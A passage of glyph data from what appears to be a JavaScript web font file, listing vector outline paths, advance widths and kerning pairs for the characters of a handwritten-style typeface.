2,62,-88,81,-157,67v-19,-9,-50,2,-58,-19v14,-12,34,-17,53,-24v2,1,4,3,6,3v1,12,-33,14,-14,20v48,14,166,27,148,-44v-21,-84,-112,-111,-139,-193v-2,-22,22,-32,35,-44v12,4,30,-10,23,11v-12,2,-21,9,-29,16","w":112,"k":{"f":-32}},{"d":"104,-141v17,-26,24,-80,64,-77r-98,165v-8,15,-7,40,-13,54v-11,7,-15,-8,-27,-7v1,-56,-25,-113,-17,-160v5,-3,11,-5,18,-5v11,35,7,88,21,120v13,-36,33,-61,52,-90","w":120},{"d":"-51,59v69,18,98,-40,114,-91v1,1,0,1,0,0v2,-20,9,-43,9,-61v-11,11,-34,22,-57,19v-5,-10,1,-25,-2,-37v9,-24,35,-27,56,-39v-5,-7,-32,8,-26,-8v16,-1,46,-14,52,5v24,31,-4,84,-7,120v-22,44,-37,94,-95,101v-12,5,-45,12,-44,-9xm29,-85v28,9,66,-35,32,-51v-18,7,-35,24,-32,51","w":102},{"d":"115,-230v0,19,-45,16,-57,18r-18,212v25,4,47,-2,70,0v-19,22,-63,20,-101,25r15,-221v2,-4,7,-15,-4,-13r1,-6v25,-13,55,-12,94,-15","w":115},{"d":"264,-121v6,-2,7,-1,6,4r-100,69v-11,11,10,17,11,29v6,16,16,26,25,37v-36,19,-41,-35,-67,-49v-32,19,-60,41,-106,46v-12,7,-31,13,-44,3v-2,-68,64,-103,78,-165v-19,-35,-11,-92,30,-96v2,-6,22,-10,22,0v-3,7,-32,6,-25,13v7,-7,15,0,18,5v7,37,-18,42,-21,73r60,93v15,17,31,-17,48,-20v23,-11,37,-34,65,-42xm81,-170v5,-11,15,-24,11,-41v-1,-5,-5,-7,-10,-7v-7,13,-4,33,-1,48xm20,5v42,-7,88,-17,114,-42r-56,-83v-24,38,-57,68,-66,121v3,2,5,4,8,4","w":203},{"d":"52,-136v43,-15,72,-44,101,-73v14,-14,16,-38,45,-37v-15,42,-58,64,-88,90v-19,10,-42,18,-57,33v27,80,87,126,172,147v8,11,-2,18,-16,13v-52,-17,-103,-34,-134,-73v-16,-13,-23,-40,-34,-58v-4,33,-18,67,-10,99v-4,14,-31,16,-30,-2v4,-30,13,-60,13,-89v13,-14,-12,-33,7,-39v-13,-18,15,-22,12,-46v7,-18,0,-43,29,-42v3,26,-6,57,-10,77xm44,-144v1,-17,12,-40,6,-55v-1,20,-14,40,-6,55xm26,-62v7,-2,9,-31,6,-38v-1,12,-10,29,-6,38","w":171},{"d":"118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0xm62,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm100,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":114,"k":{"s":-10}},{"d":"91,-142v8,12,-13,16,-25,18v-5,17,-6,38,15,41v16,2,28,26,12,39v-8,6,-19,12,-29,17v0,24,3,50,1,73v-9,8,-12,-5,-13,-13v-17,-4,-8,-34,-16,-48v-9,0,-17,6,-26,1v1,-10,14,-16,27,-13v-2,-11,-2,-31,-2,-46v-9,-5,-16,-14,-26,-17v4,-23,41,-23,31,-58r7,-30v8,-1,19,-10,24,-6v1,16,-9,31,-4,51v5,-7,18,-4,24,-9xm40,-95v0,-5,2,-8,0,-12v-6,3,-10,12,0,12xm64,-36v11,-2,17,-22,1,-24v-3,5,-4,17,-1,24","w":110},{"d":"41,-197v-9,8,-28,-6,-17,-14v15,-4,24,2,17,14xm37,-131v-7,85,-26,177,-40,248v4,20,-12,48,-9,74v-22,13,-22,-7,-20,-28v2,-1,2,0,2,0v4,-38,20,-70,20,-108v0,-51,21,-102,21,-151v4,-16,3,-38,26,-35","w":47,"k":{"s":15}},{"d":"135,-176v14,-19,32,-40,62,-39v-5,8,-17,14,-27,17v-4,9,-23,17,-27,27v-23,23,-50,42,-71,67v14,33,47,48,50,91v-6,8,-14,1,-24,1v-9,-29,-29,-46,-45,-68v-27,25,-45,59,-63,93v-12,23,-35,56,-27,84v4,2,5,1,5,7v-9,6,-41,9,-33,-11v26,-68,55,-132,100,-179v18,-18,-18,-34,-22,-53v-4,-5,-12,-10,-10,-17v-14,-2,-12,-23,1,-22v37,3,36,50,63,65v23,-20,43,-45,68,-63","w":113},{"d":"26,-92v22,-32,41,-67,75,-85v10,-6,4,-24,19,-25v34,-22,85,12,104,36v28,35,-3,77,-31,88v-5,7,-14,12,-22,16v-41,21,-77,55,-143,44v-28,-14,-15,-54,-2,-74xm179,-126v-11,25,-62,32,-99,33v-11,-26,36,-42,55,-59v7,-4,15,-6,22,-7v-8,21,-46,20,-54,42v29,7,53,-4,76,-9xm58,-40v102,16,220,-95,114,-150v-73,-8,-109,54,-134,107v-3,20,0,40,20,43","w":245},{"d":"9,-121v8,-16,38,-24,59,-30v-2,43,-44,87,-25,138v7,20,-13,35,-24,20v-12,-34,-8,-84,12,-109v-2,-12,4,-16,5,-26v-6,4,-16,8,-27,7","w":73},{"d":"-2,-40v5,-12,27,-7,30,-20r83,-140v8,-8,12,1,20,-4v8,7,-7,16,-11,21v-11,18,-25,34,-33,56v-3,-2,-2,-2,-3,2v-8,22,-22,37,-30,59v34,-5,79,-5,77,33v-11,27,-52,31,-83,38v-23,1,-34,-13,-31,-38v-5,-7,-14,-2,-19,-7xm109,-32v2,-27,-29,-20,-51,-22r1,15v-5,4,-12,5,-17,10v3,35,58,17,67,-3","w":135,"k":{"9":19,"0":-9}},{"d":"84,-159v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm58,70v-12,-37,11,-89,5,-117v-23,1,-50,10,-70,6v18,-23,42,-40,64,-59v6,-17,28,-22,21,-52v2,-12,11,-20,29,-17v1,39,-9,70,-12,107v19,2,36,-6,52,-4v2,25,-37,13,-53,15v-14,32,-9,78,-16,116v-6,3,-11,6,-20,5xm29,-57v32,5,52,-6,42,-41v-13,15,-29,26,-42,41","w":134},{"d":"22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2xm43,-229v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":147},{"d":"-10,-81v32,-20,70,-42,116,-40v-5,10,-8,18,-22,20v-8,-18,-34,9,-48,11v-11,5,-5,14,7,15v37,-5,63,42,24,57v-27,2,-52,35,-73,16v16,-8,27,-21,50,-22v3,-7,10,-8,9,-19v-10,-24,-57,-9,-63,-38","w":108},{"d":"143,-261v13,27,-34,50,-51,24v-6,-18,-34,-14,-34,7r-6,2v-11,-34,44,-49,56,-18v10,14,30,2,29,-14xm65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17","w":195,"k":{"d":15}},{"d":"14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1xm44,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm82,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"d":"14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"w":81},{"d":"39,176v-9,-50,16,-85,23,-127v2,-13,14,-15,11,-31r8,-47v-21,12,-68,26,-77,-5r-12,-30v19,-12,33,-28,58,-33v9,-3,3,-17,12,-19v40,-9,55,27,53,65v-5,84,-56,135,-52,218v1,13,28,3,22,25v-19,5,-43,1,-46,-16xm70,-89v-48,-12,-58,47,-22,62v18,0,40,-12,29,-36v-3,-8,-5,-16,-7,-26","w":126},{"d":"-4,-32v24,-14,41,-36,64,-50v3,-7,16,-15,12,-27v-11,-13,-30,-14,-48,-9v5,-12,49,-25,61,-10v34,41,-42,61,-59,92v16,17,60,29,85,15v7,-5,21,-10,33,-7v0,14,-15,14,-28,17v-35,7,-92,17,-110,-11v-5,-1,-13,-1,-10,-10","w":141},{"d":"109,-258v-14,11,-22,34,-45,31v18,-16,39,-68,63,-31v7,10,12,20,21,29v-23,12,-28,-19,-39,-29xm68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47","w":186},{"d":"177,-118v10,-51,-42,-72,-95,-70v-14,0,-12,19,-14,32v-4,34,-17,66,-14,101v-9,2,-18,19,-27,7v-4,-53,20,-94,15,-137v-18,2,-43,15,-59,8v-1,0,-1,-1,-1,-4v17,-9,42,-10,63,-15v6,-11,-3,-26,11,-30v16,-11,22,4,19,23v50,-4,90,5,118,26v30,46,-10,100,-43,120v-35,33,-73,56,-125,74v-24,8,-48,19,-73,27v-13,-4,-4,-17,4,-21v18,-2,33,-19,51,-8v22,-11,50,-15,67,-31v43,-25,81,-56,103,-102","w":194},{"w":81},{"d":"80,-124v21,32,-7,76,-32,88v4,6,-9,8,-2,14v19,-16,67,-4,92,-13v22,-8,45,14,22,19v-57,-5,-102,14,-153,16v-17,-12,15,-38,26,-47v7,-15,31,-25,26,-52v-17,0,-31,7,-48,8v-11,-27,39,-15,54,-29v4,-2,9,-4,15,-4","w":172},{"d":"26,-96v3,-28,41,-19,39,-48r7,-12v10,-4,11,7,7,16v-1,8,-3,14,-5,21v13,9,24,26,28,46v-12,29,-25,52,-58,59v0,20,-6,34,-14,47v-16,0,-4,-25,-2,-39v-31,12,-34,-26,-25,-53v5,-14,16,-25,23,-37xm33,-29v1,-26,18,-48,15,-71v-14,15,-30,41,-25,66v2,4,5,6,10,5xm63,-52v6,-10,31,-35,3,-38r-14,49v4,-3,8,-7,11,-11","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"49,-104v21,-8,74,-13,68,8v-35,0,-61,-2,-92,6v3,-9,17,-9,24,-14xm9,-39v14,-23,56,-16,89,-25v12,4,28,6,38,12v-13,8,-29,-5,-37,3v-37,-7,-56,14,-90,10","w":145},{"d":"13,44v-10,-19,3,-53,6,-74v6,-4,18,-12,24,-9r-20,79v-1,0,-1,-1,-1,-1v0,5,-5,7,-9,5xm24,-61v-16,-6,-3,-35,13,-35v12,0,14,16,9,24v-7,4,-13,10,-22,11","w":57,"k":{"\u00c5":-33,"\u00c3":-33,"\u00c4":-33,"\u00c2":-33,"\u00c0":-33,"\u00c1":-33,"A":-33}},{"d":"68,-4v-40,17,-79,-18,-52,-57v14,-41,46,-62,66,-96r58,-60v15,-8,27,-30,48,-23v0,11,-19,15,-27,23v-24,23,-45,51,-66,78v-22,29,-50,57,-52,105v38,45,106,-19,129,-52v6,-9,29,-8,25,9v-26,27,-62,48,-98,66v-7,6,-19,7,-31,7xm69,21v-2,-21,28,-31,43,-24v-12,2,-41,12,-16,16v23,-5,27,30,9,36v-4,4,-7,10,-15,9v1,-12,24,-24,2,-32v-9,0,-17,-1,-23,-5","w":187},{"d":"73,-103v-19,24,-85,22,-58,-20v12,-20,30,-40,63,-32v12,11,18,48,-5,52xm52,-130v-5,-9,10,-12,7,-19v-24,-1,-38,41,-11,45v18,3,26,-21,23,-36v-8,-4,-9,12,-19,10","w":97},{"d":"106,-188v15,18,-15,44,-38,32v-11,-6,-17,-26,-33,-20v-10,4,-6,19,-17,20v-12,-26,33,-50,51,-24v7,18,35,14,34,-8r3,0xm47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"50,-121v10,-10,20,4,20,18r0,14v16,1,27,2,39,7v6,26,-45,-11,-38,24v-1,13,-2,26,-16,27v-2,-12,2,-27,1,-42v-16,-1,-27,4,-42,3v7,-13,27,-11,41,-15v0,-13,-3,-25,-5,-36","w":123},{"d":"3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7xm63,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":61},{"d":"13,37v-7,-10,1,-21,11,-22v26,-15,32,-56,41,-88v-7,-46,-22,-94,-55,-119v-1,-19,42,-20,52,-5v29,45,40,133,6,180v-15,22,-27,45,-55,54","w":100},{"d":"120,-197v40,21,17,115,30,177v-4,14,4,46,-19,36r-5,-123v-4,0,-11,-2,-14,0v2,40,8,82,1,120v-2,3,-19,4,-18,-3v0,-29,2,-60,-2,-86v-39,-10,-88,-17,-89,-64v11,-23,57,-29,81,-14v5,-12,-2,-32,1,-47v10,-1,8,10,15,9v16,18,-7,65,25,73xm24,-116v17,25,80,33,63,-18v-21,-17,-61,-7,-63,18"},{"d":"24,-105v-3,-25,-14,-79,17,-68v2,22,-1,55,-3,79v-8,6,-15,-2,-14,-11xm73,-175v0,25,1,51,-2,74v-20,2,-15,-43,-20,-60v5,-9,11,-15,22,-14","w":82},{"d":"76,-190v26,-16,98,-6,63,32v-21,13,-48,22,-65,40v35,42,63,93,105,128v5,5,10,16,19,17v0,1,-1,3,-1,4v-30,-2,-48,-16,-61,-36v-34,-22,-49,-68,-77,-94v-6,31,-12,75,2,103v-13,6,-34,16,-30,-12r21,-162v-3,-2,-9,0,-9,-5v14,1,17,-24,25,-17v2,-2,2,-7,7,-5r0,-2v2,3,1,8,1,9xm92,-187v-23,1,-25,34,-24,57v21,-8,37,-18,57,-27v20,-23,-10,-31,-33,-30","w":161},{"d":"103,-272v7,22,-35,3,-29,39v-6,32,-7,62,-10,97v12,0,30,-9,33,6v-19,4,-42,-1,-34,39v-1,81,13,155,2,231v-5,31,-6,84,-15,116v-2,-37,2,-76,4,-106v-14,-31,0,-74,-9,-108v0,-27,-7,-50,-6,-78v-5,-23,-8,-56,-1,-79v-8,-6,-23,9,-29,-2v12,-6,32,-3,28,-27v2,-31,10,-64,9,-94v5,-4,1,-19,16,-21v16,-2,19,-16,41,-13","w":114},{"d":"19,-140v2,-17,18,-10,34,-16v-11,-24,-21,-48,-41,-62r-2,-7v20,2,28,17,37,31v4,15,20,23,24,38v32,-5,63,14,14,13r-8,0v12,41,39,79,32,130v-22,31,-90,12,-103,-16v5,-27,61,-31,71,-6v-7,10,-45,-14,-44,14v48,14,63,-30,46,-72v-7,-17,-12,-36,-21,-51v-10,5,-26,8,-39,4","w":123},{"d":"115,-141v1,20,-54,13,-37,56v11,2,38,-19,45,-5v-7,13,-21,20,-38,22v-20,4,-10,40,-14,63v9,11,4,31,-13,20v-19,-13,-7,-48,-9,-76v-17,1,-46,8,-38,-11v2,1,1,1,3,0v11,-23,49,-24,45,-62v1,1,2,2,2,-1v-2,-14,17,-48,31,-35v-6,8,-14,31,-8,43v6,-7,19,-15,31,-14xm36,-81v11,5,21,0,16,-15v-7,3,-13,7,-16,15","w":132},{"d":"98,-79v5,24,-13,66,35,51v12,18,-25,22,-42,28v-25,-6,-18,-54,-15,-78v-29,14,-38,58,-68,74v-4,-2,-4,-10,-7,-4v2,-40,17,-71,22,-108v2,-14,11,-18,25,-18v6,8,1,20,-1,30v-6,5,-5,21,-8,34v25,-12,29,-47,66,-48v7,14,-5,27,-7,39","w":142},{"d":"59,-117v5,-44,-17,-98,6,-115r15,0v12,29,2,75,7,113r-39,165v-54,25,-101,-28,-172,-17v-13,1,-20,-13,-3,-14v47,-2,110,16,152,26v16,-51,28,-98,34,-158","w":106},{"d":"177,-114v-27,-1,-64,14,-37,34v5,2,16,-1,17,6v-6,3,-13,4,-21,5v0,9,6,18,5,27v-22,6,-29,-9,-33,-25v-5,-5,-14,3,-21,2v-8,20,30,27,-2,39v-26,10,-19,-18,-27,-32v-10,5,-21,15,-36,11v3,-17,54,-10,36,-42v-15,0,-28,14,-46,16v-5,-22,56,-8,49,-45v-3,-19,11,-35,26,-29v3,8,1,22,3,31v28,5,9,-32,45,-32v0,9,-3,20,-1,27v13,2,36,-3,43,7xm86,-79v13,4,27,-6,19,-26v-15,0,-22,8,-19,26","w":186},{"d":"153,-205v27,-3,66,2,44,26v-22,24,-55,36,-89,48v8,26,-54,-1,-55,39v-11,34,-14,76,-29,106v-6,5,-14,1,-19,-2v1,-43,26,-81,26,-123v0,-11,5,-17,8,-25v-4,-12,5,-25,2,-36v-9,11,-31,14,-50,17v-4,-16,30,-13,40,-24v41,-8,76,-21,122,-26xm97,-187v-36,-4,-23,38,-33,60v48,-7,88,-27,116,-54v7,-17,-19,-15,-37,-16","w":115,"k":{".":23,"M":-13,"C":25}},{"d":"219,15v-65,18,-117,-63,-159,-97v-7,-3,-10,-19,-17,-11v-2,20,-7,49,-4,72v-10,7,-9,19,-28,18r7,-126v-4,0,-8,1,-8,-3v18,-7,2,-44,27,-43v5,-1,8,-8,12,-3r-3,27v38,-6,70,-42,114,-28v-2,35,-65,49,-90,68v39,53,68,116,149,126xm45,-114v31,-6,62,-27,86,-42v8,-9,-4,-12,-13,-12v-23,5,-43,15,-61,24v-14,0,-12,16,-12,30","w":159},{"d":"73,-105v14,-7,26,-41,45,-35v-17,9,-22,31,-37,41v2,12,42,-4,50,11v-13,5,-30,8,-49,8v11,16,22,42,39,54v1,2,3,5,3,7v-33,11,-48,-23,-62,-43v-8,-7,-18,10,-14,16v2,-2,3,1,4,3v-6,6,-15,6,-26,6v-4,-19,26,-24,25,-41v-14,0,-30,3,-42,1v6,-12,24,-15,35,-21v-11,-17,-13,-46,14,-43v7,10,9,25,15,36","w":140},{"d":"78,-36v-21,8,-94,25,-74,-22v9,-22,20,-45,35,-62v-9,-14,-17,-36,5,-47v23,-28,109,-45,127,1v20,52,-18,96,-58,110v-18,22,2,87,-9,124v-10,-5,-4,-20,-15,-27v0,-24,-8,-45,-8,-72v0,-3,-2,-5,-3,-5xm36,-31v-14,-3,-25,-10,-24,-29v-8,16,2,33,24,29xm38,-31v-1,0,-2,-2,-2,0r2,0xm154,-97v26,-37,10,-101,-47,-90v-28,5,-65,15,-58,48v9,-9,17,-23,28,-29v0,-7,14,-14,19,-8v-14,16,-34,29,-40,53v-17,16,-27,38,-31,66v-4,27,43,20,56,9v-8,-17,-7,-52,21,-45v5,7,2,20,3,33v19,-8,35,-22,47,-38","w":184},{"d":"140,-250v2,15,-28,10,-34,23v-13,14,-32,19,-42,36v-5,9,-19,11,-20,24v8,10,22,16,35,22v7,1,14,3,12,14v7,18,-29,22,-19,35v11,2,30,-5,30,10v-19,25,-47,43,-66,68v0,57,76,30,106,17v6,2,3,5,-2,8v-9,6,-18,11,-33,11v-27,14,-106,34,-98,-24v21,-24,48,-41,64,-70v-14,-1,-34,5,-33,-8v-3,2,-7,0,-5,-2v4,-16,28,-14,28,-34v-14,-14,-43,-12,-48,-34v7,-13,23,-18,28,-32v22,-11,34,-39,60,-47v4,-13,24,-22,37,-17","w":132},{"d":"65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17","w":195,"k":{"d":15}},{"d":"68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47","w":186},{"d":"71,-31v27,-3,47,11,73,12v5,13,-17,16,-32,12v-18,-10,-52,-19,-65,-1v-8,0,-18,2,-24,0v-1,-4,4,-8,9,-8v29,-1,37,-46,25,-71v-9,-1,-19,6,-29,6v1,-14,27,-7,31,-19v7,-46,46,-72,86,-77v-10,11,-3,35,-15,45v-1,-14,-17,-26,1,-36v-28,6,-56,28,-47,63v16,0,47,2,50,21v-8,6,-19,11,-33,9v3,-9,5,-13,-8,-14v-9,-1,-9,7,-9,15v0,16,-6,31,-13,43","w":149},{"d":"47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"208,-307v16,19,-16,44,-38,32v-10,-5,-19,-28,-33,-19v-11,2,-5,19,-17,19v-4,-15,3,-31,21,-35v28,-7,28,25,51,23v11,-2,9,-17,16,-20xm-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":203,"k":{"W":19,"V":14}},{"d":"209,-242v26,26,-20,48,-48,48v-16,0,-26,23,-42,24v0,-13,22,-18,23,-27v14,-11,59,-7,48,-34v-36,-19,-91,-8,-114,16v9,37,-14,75,-15,114v29,-5,51,-23,83,-20v3,6,9,17,1,22v-35,-12,-53,3,-83,10v-24,37,-29,99,-31,152v-1,7,-12,10,-19,12v-19,-21,0,-60,-1,-84v10,-15,8,-40,15,-57v-18,-10,-42,22,-59,5v12,-23,59,-3,66,-38r21,-105v-16,7,-31,17,-36,34v-7,6,-10,-6,-11,-13v35,-41,89,-73,156,-73v19,0,36,4,46,14","w":156,"k":{".":21}},{"d":"62,-82v-13,-4,-33,1,-38,-12v16,-9,30,-17,47,-24v12,-18,15,-40,21,-63v4,-7,12,-3,10,5v17,5,2,29,0,41v22,-13,64,-18,64,-48v-24,-35,-93,-28,-134,-17v-4,0,-18,2,-14,-6v54,-16,164,-35,179,28v-22,31,-65,39,-99,58v-4,5,-7,16,-7,24v48,6,84,23,105,55v5,29,-19,49,-45,55v-30,22,-70,34,-111,47v-16,-1,-16,17,-27,22v-26,-8,-52,12,-74,3v72,-33,168,-43,221,-95v13,-14,5,-42,-12,-45v-3,-4,-11,-6,-15,-12v-16,1,-25,-15,-47,-12v-7,14,-11,32,-11,54v0,14,-10,19,-22,16v-7,-25,3,-53,9,-74xm111,-189v9,-1,2,9,1,14v-5,-2,-10,-10,-1,-14","w":201,"k":{".":19}},{"d":"31,-181v22,-47,96,-18,72,33v-11,22,-53,31,-86,22v-14,-14,3,-47,14,-55xm87,-167v-1,-32,-39,-17,-48,-1v-6,11,-7,30,11,30v20,0,38,-8,37,-29xm73,-115v-12,4,8,9,4,16v28,7,39,55,11,71v-23,13,-46,20,-76,26v1,6,-8,0,-16,2v-22,3,-22,-21,-13,-35v21,-34,43,-67,78,-86v4,-1,13,-1,12,6xm45,-88v-15,5,-43,44,-38,69v36,9,97,-21,67,-59v-10,1,-21,-5,-29,-7r0,-3","w":110},{"d":"14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1xm21,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"d":"39,-6v-81,0,-1,-119,3,-166v14,-31,23,-66,31,-105v2,-12,20,-18,32,-18v-13,59,-33,122,-55,171v-1,4,-1,8,-1,13v29,5,47,24,42,60v-4,26,-20,45,-52,45xm33,-35v31,4,36,-43,12,-52v-8,10,-11,35,-12,52","w":111},{"d":"33,-69v3,-17,19,-13,40,-16v-5,-21,5,-48,24,-42r6,43v16,-4,38,6,16,12v-11,-1,-22,-3,-16,11v-6,19,10,37,-1,49v-19,20,-85,12,-71,56v28,8,56,-7,78,-13v23,-12,50,-18,65,-39v4,-6,17,-9,16,-20v16,-11,11,-45,-1,-56v-1,-2,0,-3,0,-5v-39,-36,-80,-72,-144,-83v38,-36,108,11,136,32v22,17,42,36,48,69v-19,82,-100,104,-178,126v-17,-1,-34,5,-42,-11v0,-18,2,-31,17,-34v13,-8,26,-15,47,-15v4,-15,8,-59,-1,-69v-6,7,-26,8,-39,5","w":238},{"d":"45,32v-77,-47,-3,-162,14,-223v3,-12,15,-28,27,-19v-21,66,-89,183,-6,229v3,3,13,0,16,4v-6,12,-37,17,-51,9xm35,-1v-7,-19,-11,-41,-12,-61v-7,36,0,79,33,85v0,-11,-17,-12,-18,-24r-3,0","w":105},{"d":"102,-236r-10,272v-10,0,-13,16,-25,14v1,-8,-4,-11,-6,-16v-16,-3,-38,1,-51,-6v5,-31,58,26,59,-48r2,-185v2,-6,10,-19,-2,-19v-28,-15,-58,4,-83,6v20,-24,84,-42,116,-18","w":112},{"d":"35,-52v-10,-32,5,-85,6,-123v3,-11,17,-8,20,-19v7,36,-11,95,-16,135r-2,-2v0,6,-3,13,-8,9xm26,8v-17,-6,-2,-36,13,-36v24,9,4,35,-13,36","w":79},{"d":"92,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm130,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2"},{"d":"55,-77v28,-2,53,-18,76,-28v0,-49,11,-94,23,-137v4,-13,13,-39,31,-26v-12,46,-28,89,-24,151v34,-4,66,-11,106,-9v3,5,9,10,9,18v-24,13,-41,-14,-66,-2v-20,0,-59,4,-39,24v1,30,18,78,-6,101v2,7,-8,14,-17,10v-11,0,-19,-14,-13,-24v-1,-10,-19,-30,-5,-35v6,7,13,25,23,20v0,-32,-15,-48,-18,-79v-24,4,-40,18,-62,25v-6,9,-28,10,-25,26v-9,18,1,36,7,50v-10,12,-36,26,-36,-5v-4,-13,10,-33,-2,-37v-8,9,-24,17,-35,7v8,-19,48,-14,47,-42v7,-39,18,-74,20,-117v1,-13,17,-23,28,-16v-4,46,-15,85,-22,125","w":188},{"d":"10,114v4,-18,21,-38,35,-48v3,-13,14,-19,17,-32v7,-13,14,-20,17,-35r3,0v3,-20,22,-34,18,-59v3,-20,0,-54,22,-52r0,3r10,-2v-1,27,-8,51,-6,77v1,7,3,16,14,15v7,-11,15,-22,17,-39v7,-15,33,-5,32,10v7,13,18,22,28,32v-11,11,-46,7,-48,-8v-1,-1,-2,-2,-4,-2v-15,11,-32,32,-56,30v-6,-9,-12,-24,-18,-6v-16,45,-43,84,-74,115v-2,2,-4,2,-7,1","w":225},{"d":"62,-140v-11,48,-30,94,-26,153v12,11,28,-28,41,-6v-16,8,-39,34,-63,20v-17,-55,12,-119,22,-163v-17,0,-36,19,-50,8v4,-18,38,-14,58,-23v4,-20,9,-35,18,-50v29,-3,7,28,6,45v25,-3,67,-18,73,11v-19,5,-55,-7,-79,5","w":80,"k":{"\u00f8":14,"\u00e5":10,"\u00f5":14,"\u00e3":10,"\u00fc":14,"\u00fb":14,"\u00f9":14,"\u00fa":14,"\u00f6":1